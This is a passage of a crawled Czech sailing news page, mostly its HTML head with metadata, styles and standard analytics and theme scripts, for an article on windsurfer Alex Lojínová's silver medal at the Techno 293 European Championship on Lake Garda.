

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/
body_size: 27738
content:
<!doctype html >
<html lang="cs">
<head>
    <meta charset="UTF-8" />
    <title>Alex Lojínová vybojovala stříbro pro český windsurfing! - Krása jachtingu</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://krasajachtingu.cz/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alex Lojínová vybojovala stříbro pro český windsurfing! - Krása jachtingu" />
	<meta property="og:description" content="Alexandra Lojínová získala stříbrnou medaili na mistrovství Evropy třídy Techno 293 na Gardě! Éra velmi úspěšných mladých windsurfařek stále pokračuje! O víkendu skončilo mistrovství Evropy v juniorské třídě Techno 293 na italském jezeře Lago di Garda. Závodu se účastnilo celkem 259 mladých windsurfařů z celé Evropy. Česko mělo na startu osm reprezentantů. Největší naděje jsme [&hellip;]" />
	<meta property="og:url" content="http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/" />
	<meta property="og:site_name" content="Krása jachtingu" />
	<meta property="article:publisher" content="https://www.facebook.com/krasajachtingu/" />
	<meta property="article:published_time" content="2023-04-21T06:11:15+00:00" />
	<meta property="og:image" content="http://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Eva Skořepová" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="Eva Skořepová" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="6 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#article","isPartOf":{"@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/"},"author":{"name":"Eva Skořepová","@id":"http://krasajachtingu.cz/#/schema/person/5045d2e9a09f175bea8b444abc6192e1"},"headline":"Alex Lojínová vybojovala stříbro pro český windsurfing!","datePublished":"2023-04-21T06:11:15+00:00","mainEntityOfPage":{"@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/"},"wordCount":1138,"publisher":{"@id":"http://krasajachtingu.cz/#organization"},"image":{"@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg","keywords":["windsurfing"],"articleSection":["Závodní jachting"],"inLanguage":"cs"},{"@type":"WebPage","@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/","url":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/","name":"Alex Lojínová vybojovala stříbro pro český windsurfing! - Krása jachtingu","isPartOf":{"@id":"http://krasajachtingu.cz/#website"},"primaryImageOfPage":{"@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#primaryimage"},"image":{"@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#primaryimage"},"thumbnailUrl":"https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg","datePublished":"2023-04-21T06:11:15+00:00","breadcrumb":{"@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#primaryimage","url":"https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2023/04/alex2.jpeg","width":1000,"height":667},{"@type":"BreadcrumbList","@id":"http://krasajachtingu.cz/alex-lojinova-vybojovala-stribro-pro-cesky-windsurfing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://krasajachtingu.cz/"},{"@type":"ListItem","position":2,"name":"Alex Lojínová vybojovala stříbro pro český windsurfing!"}]},{"@type":"WebSite","@id":"http://krasajachtingu.cz/#website","url":"http://krasajachtingu.cz/","name":"Krása jachtingu","description":"... krásné je plout","publisher":{"@id":"http://krasajachtingu.cz/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://krasajachtingu.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Organization","@id":"http://krasajachtingu.cz/#organization","name":"Krása jachtingu","url":"http://krasajachtingu.cz/","logo":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/logo/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2025/07/logo_krasa_jachtingu-Krasa.png","width":760,"height":760,"caption":"Krása jachtingu"},"image":{"@id":"http://krasajachtingu.cz/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/krasajachtingu/"]},{"@type":"Person","@id":"http://krasajachtingu.cz/#/schema/person/5045d2e9a09f175bea8b444abc6192e1","name":"Eva Skořepová","image":{"@type":"ImageObject","inLanguage":"cs","@id":"http://krasajachtingu.cz/#/schema/person/image/","url":"https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-96x96.png","contentUrl":"https://krasajachtingu.cz/wp-content/uploads/2023/04/Snímek-obrazovky-2023-04-18-v-12.16.00-96x96.png","caption":"Eva Skořepová"},"url":"https://krasajachtingu.cz/author/evaskorepova/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS zdroj" href="https://krasajachtingu.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Krása jachtingu &raquo; RSS komentářů" href="https://krasajachtingu.cz/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Falex-lojinova-vybojovala-stribro-pro-cesky-windsurfing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krasajachtingu.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrasajachtingu.cz%2Falex-lojinova-vybojovala-stribro-pro-cesky-windsurfing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://krasajachtingu.cz/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://krasajachtingu.cz/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://krasajachtingu.cz/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://krasajachtingu.cz/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T53NCQG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["krasajachtingu.cz"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T53NCQG");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://krasajachtingu.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krasajachtingu.cz/wp-json/wp/v2/posts/27428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krasajachtingu.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://krasajachtingu.cz/?p=27428' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137096023-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-137096023-1');
		</script>

	<meta name="generator" content="Site Kit by Google 1.170.0" />		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "sp008ezwjn");
		</script>
			<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/krasajachtingu.cz\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--downtown-serif-font:Zilla Slab;--downtown-sans-serif-font:Red Hat Display;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/krasajachtingu.cz\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/krasajachtingu.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
